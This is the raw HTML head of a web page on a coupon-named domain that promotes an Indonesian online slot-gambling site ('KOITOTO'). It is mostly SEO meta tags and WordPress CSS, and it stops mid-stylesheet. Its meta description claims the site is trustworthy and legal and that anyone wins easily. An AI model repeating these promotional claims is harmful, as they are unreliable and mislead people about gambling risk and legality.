

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/
body_size: 16795
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Kenjeran - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Kenjeran - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang tidak tahu dengan bandar slots sebab cuman di web-site ini siapa saja dapat peroleh keuntungan yang banyak. Bahkan juga di bandar ini juga ada beberapa provider serta permainan gacor yang buat siapa saja gampang menang main didalamnya. Untuk Anda yang terpikat masuk dan main di bandar slots pasti dapat merasai bagaimana rasanya &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Kenjeran&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:57:56+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/#article","isPartOf":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/"},"author":{"name":"admin","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"headline":"KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Kenjeran","datePublished":"2023-01-08T12:57:56+00:00","mainEntityOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/"},"wordCount":1967,"commentCount":0,"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/","name":"KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Kenjeran - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:57:56+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Kenjeran"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-kenjeran%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 